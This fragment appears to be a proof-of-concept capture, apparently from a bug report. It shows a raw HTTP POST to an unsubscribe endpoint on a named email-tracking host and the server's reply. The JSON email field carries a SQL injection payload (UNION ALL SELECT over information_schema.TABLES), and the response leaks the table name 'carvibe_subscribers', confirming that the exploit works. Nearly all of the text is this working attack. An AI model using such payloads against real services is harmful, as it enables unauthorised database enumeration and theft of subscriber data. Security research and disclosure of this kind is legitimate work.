 POST /track/unsubscribe HTTP/1.1
Referer: https://sctrack.email.carvibe.com/track/unsubscribe
Connection: close
Content-Length: 97
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
{"email":"bob@livemail.com' UNION ALL SELECT TABLE_NAME FROM
information_schema.TABLES WHERE table_schema=database()--"}
HTTP/1.1 200 OK
Content-Type: application/json
Access-Control-Allow-Origin: *
Server: Apache/2.2.15 Content-Length: 74
Connection: Close
{"success":"true","email":"bob@livemail.comcarvibe_subscribers"}